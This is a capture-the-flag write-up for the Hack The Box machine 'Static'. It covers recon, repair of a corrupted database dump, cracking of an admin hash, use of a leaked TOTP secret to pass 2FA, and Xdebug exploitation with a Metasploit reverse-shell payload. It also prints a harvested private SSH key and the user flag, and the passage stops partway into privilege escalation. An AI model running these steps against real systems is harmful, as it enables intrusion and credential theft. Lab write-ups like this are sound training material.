Hackthebox Static Writeup

Dedsec / June 25, 2021
23 min read •
Description
Hackthebox release new machine called static, in this machine we need to fix the gz format file first after fixing that file creads for login page after that we find butch of vpn file to download downloading 1 file and fix that file and connect with vpn we got an another page which running php xdebug exploit that to get rev shell a hidden service is running on server port forward that and find running PHP-FPM vulnerable version exploit get to get shell as user find a binary which running as root exploit that to get root.
Nmap
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ nmap -sC -sV -oA nmap/result 10.10.10.246
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-20 23:44 CDT
Nmap scan report for 10.10.10.246
Host is up (0.080s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 16:bb:a0:a1:20:b7:82:4d:d2:9f:35:52:f4:2e:6c:90 (RSA)
| 256 ca:ad:63:8f:30:ee:66:b1:37:9d:c5:eb:4d:44:d9:2b (ECDSA)
|_ 256 2d:43:bc:4e:b3:33:c9:82:4e:de:b6:5e:10:ca:a7:c5 (ED25519)
2222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:a4:5c:e3:a9:05:54:b1:1c:ae:1b:b7:61:ac:76:d6 (RSA)
| 256 c9:58:53:93:b3:90:9e:a0:08:aa:48:be:5e:c4:0a:94 (ECDSA)
|_ 256 c7:07:2b:07:43:4f:ab:c8:da:57:7f:ea:b5:50:21:bd (ED25519)
8080/tcp open http Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 2 disallowed entries
|_/vpn/ /.ftp_uploads/
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.83 secondsThere are three ports open 22:ssh,2222:ssh(Strange) 8080:http
Port-80
Blank Page Strange.

Now let’s use gobuster.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ gobuster dir -u http://10.10.10.246:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.246:8080/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2021/06/20 23:47:42 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 0]
/robots.txt (Status: 200) [Size: 55]Found robots.txt let’s check it out what directories disallow there.

/vpn/
There is a login page and we don’t have creads for that.

/.ftp_uploads/
Two files first is db.sql.gz and second is warning.txt

Warning tell us about the db.sql.gz file that been corrupted while transfer!!

After some google i found a tool for fix the corrupted gz files.
Link : https://github.com/yonjar/fixgz
But first install the requirements for that.
apt-get install g++Now let’s git clone the tool.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www]
└──╼ [★]$ git clone https://github.com/yonjar/fixgz.git
Cloning into 'fixgz'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 10 (delta 1), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (10/10), 9.19 KiB | 9.19 MiB/s, done.
Resolving deltas: 100% (1/1), done.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www]
└──╼ [★]$ cd fixgz/
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ ls -al
total 32
drwxr-xr-x 1 root root 62 Jun 20 23:54 .
drwxr-xr-x 1 root root 28 Jun 20 23:54 ..
-rw-r--r-- 1 root root 1394 Jun 20 23:54 fixgz.cpp
-rw-r--r-- 1 root root 22763 Jun 20 23:54 fixgz.exe
drwxr-xr-x 1 root root 138 Jun 20 23:54 .git
-rw-r--r-- 1 root root 135 Jun 20 23:54 README.md
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$let’s compile that cpp file.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ g++ fixgz.cpp -o fixgz
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ ls
fixgz fixgz.cpp fixgz.exe README.mdNow let’s fix the corrupted gz file.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ ./fixgz db.sql.gz db.gz
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ ls
db.gz db.sql.gz fixgz fixgz.cpp fixgz.exe README.mdNow it’s fixed let’s extract the gz file.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ gunzip db.gz
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ ls -al
total 60
drwxr-xr-x 1 root root 94 Jun 20 23:58 .
drwxr-xr-x 1 root root 10 Jun 20 23:55 ..
-rw-r--r-- 1 root root 355 Jun 20 23:58 db
-rw-r--r-- 1 dedsec dedsec 262 Jun 20 23:51 db.sql.gz
-rwxr-xr-x 1 root root 16904 Jun 20 23:55 fixgz
-rw-r--r-- 1 root root 1394 Jun 20 23:54 fixgz.cpp
-rw-r--r-- 1 root root 22763 Jun 20 23:54 fixgz.exe
drwxr-xr-x 1 root root 138 Jun 20 23:54 .git
-rw-r--r-- 1 root root 135 Jun 20 23:54 README.md
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ cat db
CREATE DATABASE static;
USE static;
CREATE TABLE users ( id smallint unsigned not null auto_increment, username varchar(20) not null, password varchar(40) not null, totp varchar(16) not null, primary key (id) );
INSERT INTO users ( id, username, password, totp ) VALUES ( null, 'admin', 'd033e22ae348aeb5660fc2140aec35850c4da997', 'orxxi4c7orxwwzlo' );
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$Found username(admin) and hash(d033e22ae348aeb5660fc2140aec35850c4da997) and a totp(orxxi4c7orxwwzlo)

Now let’s try to crack the hash(d033e22ae348aeb5660fc2140aec35850c4da997).
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ vim hash
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ cat hash
d033e22ae348aeb5660fc2140aec35850c4da997
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www/fixgz]
└──╼ [★]$ john hash
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160"
Use the "--format=has-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=8
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
admin (?)
1g 0:00:00:00 DONE 2/3 (2021-06-21 00:00) 50.00g/s 141200p/s 141200c/s 141200C/s Winnie..admin1
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completedGot the username(admin) & password(admin) let’s try to login in inside /vpn/login.php

Admin account has 2FA enabled.

But the good news is we have the secret totp(orxxi4c7orxwwzlo)

Link : https://addons.mozilla.org/en-US/firefox/addon/auth-helper/
Let’s use this extension and get the OTP.

Copy the OPT and send it.

Now we are inside Support Portal

Let’s type web and get the web.ovpn file.

Now let’s connect with web.ovpn file.
But it’s giving us error let’s check the file.

We see that it’s want vpn.static.htb

let’s add this inside /etc/hosts.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www]
└──╼ [★]$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 parrot
#custom
10.10.10.246 vpn.static.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersNow let’s try to connect.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www]
└──╼ [★]$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 parrot
#custom
10.10.10.246 vpn.static.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static/www]
└──╼ [★]$ openvpn web.ovpn
2021-06-21 00:16:09 DEPRECATED OPTION: --cipher set to 'AES-256-CBC' but missing in --data-ciphers (AES-256-GCM:AES-128-GCM). Future OpenVPN version will ignore --cipher for cipher negotiations. Add 'AES-256-CBC' to --data-ciphers or change --cipher 'AES-256-CBC' to --data-ciphers-fallback 'AES-256-CBC' to silence this warning.
2021-06-21 00:16:09 OpenVPN 2.5.1 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Feb 24 2021
2021-06-21 00:16:09 library versions: OpenSSL 1.1.1k 25 Mar 2021, LZO 2.10
2021-06-21 00:16:09 Outgoing Control Channel Authentication: Using 160 bit message hash 'SHA1' for HMAC authentication
2021-06-21 00:16:09 Incoming Control Channel Authentication: Using 160 bit message hash 'SHA1' for HMAC authentication
2021-06-21 00:16:09 TCP/UDP: Preserving recently used remote address: [AF_INET]10.10.10.246:1194
2021-06-21 00:16:09 Socket Buffers: R=[212992->212992] S=[212992->212992]
2021-06-21 00:16:09 UDP link local: (not bound)
2021-06-21 00:16:09 UDP link remote: [AF_INET]10.10.10.246:1194
2021-06-21 00:16:09 NOTE: UID/GID downgrade will be delayed because of --client, --pull, or --up-delay
2021-06-21 00:16:09 TLS: Initial packet from [AF_INET]10.10.10.246:1194, sid=bfd7f5e9 c2d9fd8d
2021-06-21 00:16:09 VERIFY OK: depth=1, CN=static-gw
2021-06-21 00:16:09 VERIFY KU OK
2021-06-21 00:16:09 Validating certificate extended key usage
2021-06-21 00:16:09 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authentication
2021-06-21 00:16:09 VERIFY EKU OK
2021-06-21 00:16:09 VERIFY OK: depth=0, CN=static-gw
2021-06-21 00:16:09 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, 2048 bit RSA
2021-06-21 00:16:09 [static-gw] Peer Connection Initiated with [AF_INET]10.10.10.246:1194
2021-06-21 00:16:10 SENT CONTROL [static-gw]: 'PUSH_REQUEST' (status=1)
2021-06-21 00:16:10 PUSH: Received control message: 'PUSH_REPLY,route 172.17.0.0 255.255.255.0,route-gateway 172.30.0.1,topology subnet,ping 10,ping-restart 120,ifconfig 172.30.0.9 255.255.0.0,peer-id 0,cipher AES-256-GCM'
2021-06-21 00:16:10 OPTIONS IMPORT: timers and/or timeouts modified
2021-06-21 00:16:10 OPTIONS IMPORT: --ifconfig/up options modified
2021-06-21 00:16:10 OPTIONS IMPORT: route options modified
2021-06-21 00:16:10 OPTIONS IMPORT: route-related options modified
2021-06-21 00:16:10 OPTIONS IMPORT: peer-id set
2021-06-21 00:16:10 OPTIONS IMPORT: adjusting link_mtu to 1624
2021-06-21 00:16:10 OPTIONS IMPORT: data channel crypto options modified
2021-06-21 00:16:10 Data Channel: using negotiated cipher 'AES-256-GCM'
2021-06-21 00:16:10 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2021-06-21 00:16:10 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2021-06-21 00:16:10 net_route_v4_best_gw query: dst 0.0.0.0
2021-06-21 00:16:10 net_route_v4_best_gw result: via 192.168.29.1 dev eth0
2021-06-21 00:16:10 ROUTE_GATEWAY 192.168.29.1/255.255.255.0 IFACE=eth0 HWADDR=00:0c:29:26:98:2a
2021-06-21 00:16:10 TUN/TAP device tun9 opened
2021-06-21 00:16:10 net_iface_mtu_set: mtu 1500 for tun9
2021-06-21 00:16:10 net_iface_up: set tun9 up
2021-06-21 00:16:10 net_addr_v4_add: 172.30.0.9/16 dev tun9
2021-06-21 00:16:10 net_route_v4_add: 172.17.0.0/24 via 172.30.0.1 dev [NULL] table 0 metric -1
2021-06-21 00:16:10 GID set to nogroup
2021-06-21 00:16:10 UID set to nobody
2021-06-21 00:16:10 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-06-21 00:16:10 Initialization Sequence CompletedNow let’s go to this web ip.

But it’s loading and we can’t see the web page.

We see in the image that we have two interface first tun0 second tun9 but in tun9 we have the ip 172.30.0.9 and the web page we want to access that’s ip is 172.20.0.10

So we want to add the route for access the web page in tun9 interface.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ ip route add 172.20.0.0/24 dev tun9
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$And now we can access the web page.
Let’s go to info.php

And we have the phpinfo page.

Found the xdebug let’s check the exploit for that.

Got the metasploit module let’s try to exploit with that.
Link : https://www.rapid7.com/db/modules/exploit/unix/http/xdebug_unauth_exec/
msf6 > use exploit/unix/http/xdebug_unauth_exec
msf6 exploit(unix/http/xdebug_unauth_exec) > set PATH /vpn/login.php
msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS 172.20.0.10
msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST tun9
msf6 exploit(unix/http/xdebug_unauth_exec) > set LPORT 9001Here is the list.
msf6 exploit(unix/http/xdebug_unauth_exec) > options
Module options (exploit/unix/http/xdebug_unauth_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PATH /vpn/login.php yes Path to target webapp
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.20.0.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes Callback host for accepting connections
SRVPORT 9000 yes Port to listen for the debugger
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun9 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 AutomaticNow let’s run the exploit.
Boom💥 we got the shell.

msf6 exploit(unix/http/xdebug_unauth_exec) > options
Module options (exploit/unix/http/xdebug_unauth_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PATH /vpn/login.php yes Path to target webapp
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.20.0.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes Callback host for accepting connections
SRVPORT 9000 yes Port to listen for the debugger
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun9 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/xdebug_unauth_exec) > run
[*] Started reverse TCP handler on 172.30.0.9:9001
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 2 opened (172.30.0.9:9001 -> 172.30.0.1:53424) at 2021-06-21 00:56:43 -0500
meterpreter > shell
Process 381 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)And inside /home/www-data/.ssh we got the id_rsa of www-data user so let’s use ssh for more stable shell.
pwd
/home/www-data/.ssh
ls -al
total 20
drwx------ 2 www-data www-data 4096 Jun 14 07:54 .
drwxr-x--- 4 www-data www-data 4096 Jun 14 08:02 ..
-rw-r--r-- 1 www-data www-data 390 Jun 14 07:54 authorized_keys
-rw------- 1 www-data www-data 1675 Jun 14 07:34 id_rsa
-rw-r--r-- 1 www-data www-data 390 Jun 14 07:34 id_rsa.pub
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA0pNa5qwGZ+DKsS60GPhNfCqZti7z1xPzxOTXwtwO9uYzZpq/
nrhzgJq0nQNVRUbaiZ+H6gR1OreDyjr9YorV2kJqccscBPZ59RAhttaQsBqHkGjJ
QEHYKteL1D+hJ80NDd7fJTtQgzT4yBDwrVKwIUSETMfWgzJ5z24LN5s/rcQYgl3i
VKmls3lsod8ilakdDoYEYt12L4ST/exEoVl0AyD9y8m651q40k1Gz4WzPnaHAlnj
mL6CANfiNAJoc8WnqZN5ruSrWhmivmDbKLlDCO5bCCzi2zMHJKqQkcBxdWk60Qhi
17UJMV3mKVQRprvpeTR2jCMykH81n2KU46doSQIDAQABAoIBAADCHxWtkOhW2uQA
cw2T91N3I86QJLiljb8rw8sj17nz4kOAUyhTKbdQ102pcWkqdCcCuA6TrYhkmMjl
pXvxXAvJKXD3dkZeTNohEL4Dz8mSjuJqPi9JDWo6FHrTL9Vg26ctIkiUChou2qZ9
ySAWqCO2h3NvVMpsKBwjHU858+TASlo4j03FJOdmROmUelcqmRimWxgneHBAHEZj
GqDuPjmPmw7pbThqlETyosrbaB3rROzUp9CKAHzYB1BvOTImDsb6qQ+GdKwewAQf
j60myPuxl4qgY8O2yqLFUH3/ovtPTKqHJSUFBO23wzS1qPLupzu1GVXwlsdlhRWA
Amvx+AECgYEA6OOd9dgqXR/vBaxDngWB6ToVysWDjO+QsjO4OpFo7AvGhMRR+WpK
qbZyJG1iQB0nlAHgYHEFj4It9iI6NCdTkKyg2UzZJMKJgErfgI0Svkh/Kdls23Ny
gxpacxW3d2RlyAv4m2hG4n82+DsoPcN+6KxqGRQxWywXtsBsYkRb+wkCgYEA53jg
+1CfGEH/N2TptK2CCUGB28X1eL0wDs83RsU7Nbz2ASVQj8K0MlVzR9CRCY5y6jcq
te1YYDiuFvT+17ENSe5fDtNiF1LEDfp45K6s4YU79DMp6Ot84c2fBDIh8ogH0D7C
CFdjXCI3SIlvc8miyivjRHoyJYJz/cO94DsTE0ECgYA1HlWVEWz4OKRoAtaZYGA1
Ng5qZYqPxsSWIL3QfgIUdMse1ThtTxUgiICYVmqmfP/d/l+TH7RI+0RIc54a7y1c
PkOhzKlqfQSnwmwgAg1YYWi/vtvZYgeoZ4Zh4X4rOTcN3c0ihTJFzwZWsAeJruFv
aIP6nGR1iyUNhe4yq6zfIQKBgANYQNAA2zurgHeZcrMUqsNdefXmB2UGPtKH9gGE
yhU9tMRReLeLFbWAfJj2D5J2x3xQ7cIROuyxBPr58VDGky2VTzRUo584p/KXwvVy
/LaJiVM/BgUCmhxdL0YNP2ZUxuAgeAdM0/e52time8DNkhefyLntlhnqp6hsEqtR
zzXBAoGBANB6Wdk/X3riJ50Bia9Ai7/rdXUpAa2B4pXARnP1/tw7krfPM/SCMABe
sjZU9eeOecWbg+B6RWQTNcxo/cRjMpxd5hRaANYhcFXGuxcg1N3nszhWDpHIpGr+
s5Mwc3oopgv6gMmetHMr0mcGz6OR9KsH8FvW1y+DYY3tUdgx0gau
-----END RSA PRIVATE KEY-----id_rsa www-data
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA0pNa5qwGZ+DKsS60GPhNfCqZti7z1xPzxOTXwtwO9uYzZpq/
nrhzgJq0nQNVRUbaiZ+H6gR1OreDyjr9YorV2kJqccscBPZ59RAhttaQsBqHkGjJ
QEHYKteL1D+hJ80NDd7fJTtQgzT4yBDwrVKwIUSETMfWgzJ5z24LN5s/rcQYgl3i
VKmls3lsod8ilakdDoYEYt12L4ST/exEoVl0AyD9y8m651q40k1Gz4WzPnaHAlnj
mL6CANfiNAJoc8WnqZN5ruSrWhmivmDbKLlDCO5bCCzi2zMHJKqQkcBxdWk60Qhi
17UJMV3mKVQRprvpeTR2jCMykH81n2KU46doSQIDAQABAoIBAADCHxWtkOhW2uQA
cw2T91N3I86QJLiljb8rw8sj17nz4kOAUyhTKbdQ102pcWkqdCcCuA6TrYhkmMjl
pXvxXAvJKXD3dkZeTNohEL4Dz8mSjuJqPi9JDWo6FHrTL9Vg26ctIkiUChou2qZ9
ySAWqCO2h3NvVMpsKBwjHU858+TASlo4j03FJOdmROmUelcqmRimWxgneHBAHEZj
GqDuPjmPmw7pbThqlETyosrbaB3rROzUp9CKAHzYB1BvOTImDsb6qQ+GdKwewAQf
j60myPuxl4qgY8O2yqLFUH3/ovtPTKqHJSUFBO23wzS1qPLupzu1GVXwlsdlhRWA
Amvx+AECgYEA6OOd9dgqXR/vBaxDngWB6ToVysWDjO+QsjO4OpFo7AvGhMRR+WpK
qbZyJG1iQB0nlAHgYHEFj4It9iI6NCdTkKyg2UzZJMKJgErfgI0Svkh/Kdls23Ny
gxpacxW3d2RlyAv4m2hG4n82+DsoPcN+6KxqGRQxWywXtsBsYkRb+wkCgYEA53jg
+1CfGEH/N2TptK2CCUGB28X1eL0wDs83RsU7Nbz2ASVQj8K0MlVzR9CRCY5y6jcq
te1YYDiuFvT+17ENSe5fDtNiF1LEDfp45K6s4YU79DMp6Ot84c2fBDIh8ogH0D7C
CFdjXCI3SIlvc8miyivjRHoyJYJz/cO94DsTE0ECgYA1HlWVEWz4OKRoAtaZYGA1
Ng5qZYqPxsSWIL3QfgIUdMse1ThtTxUgiICYVmqmfP/d/l+TH7RI+0RIc54a7y1c
PkOhzKlqfQSnwmwgAg1YYWi/vtvZYgeoZ4Zh4X4rOTcN3c0ihTJFzwZWsAeJruFv
aIP6nGR1iyUNhe4yq6zfIQKBgANYQNAA2zurgHeZcrMUqsNdefXmB2UGPtKH9gGE
yhU9tMRReLeLFbWAfJj2D5J2x3xQ7cIROuyxBPr58VDGky2VTzRUo584p/KXwvVy
/LaJiVM/BgUCmhxdL0YNP2ZUxuAgeAdM0/e52time8DNkhefyLntlhnqp6hsEqtR
zzXBAoGBANB6Wdk/X3riJ50Bia9Ai7/rdXUpAa2B4pXARnP1/tw7krfPM/SCMABe
sjZU9eeOecWbg+B6RWQTNcxo/cRjMpxd5hRaANYhcFXGuxcg1N3nszhWDpHIpGr+
s5Mwc3oopgv6gMmetHMr0mcGz6OR9KsH8FvW1y+DYY3tUdgx0gau
-----END RSA PRIVATE KEY-----let’s login with ssh now
But it’s doesn’t work on default ssh port.
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ vim id_rsa_www-data
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ chmod 600 id_rsa_www-data
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ ssh -i id_rsa_www-data www-data@10.10.10.246
The authenticity of host '10.10.10.246 (10.10.10.246)' can't be established.
ECDSA key fingerprint is SHA256:JT8cPLAcOoDDuERFqP/Ap/sGDqquy6BK/8fkFO2QFJc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.246' (ECDSA) to the list of known hosts.
www-data@10.10.10.246's password:Let’s try with custom port of ssh 2222 which we see inside nmap scan.
And we got the user.txt
┌───[us-free-1]─[10.10.14.9]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ ssh -i id_rsa_www-data www-data@10.10.10.246 -p 2222
The authenticity of host '[10.10.10.246]:2222 ([10.10.10.246]:2222)' can't be established.
ECDSA key fingerprint is SHA256:SO5uMKk4fPWk/kDc0dLD5Uf7dlyIes4r6s26waZlxkQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.10.246]:2222' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.19.0-16-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Jun 21 04:25:32 2021 from 10.10.14.9
www-data@web:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@web:~$ ls
www-data@web:~$ cd ../
www-data@web:/home$ ls
user.txt www-data
www-data@web:/home$ cat user.txt
9b7c385f4aa85112baef80ee5513fe55
www-data@web:/home$Privilege escalation
If you see on the Support Portal we have another network of ip(192.168.254.3).

And if we see inside our ssh Connection we are in the same network on eth1 interface.
www-data@web:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.0.10 netmask 255.255.255.0 broadcast 172.20.0.255
ether 02:42:ac:14:00:0a txqueuelen 0 (Ethernet)
RX packets 100008 bytes 39649752 (39.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 86405 bytes 35634144 (35.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.254.2 netmask 255.255.255.0 broadcast 192.168.254.255
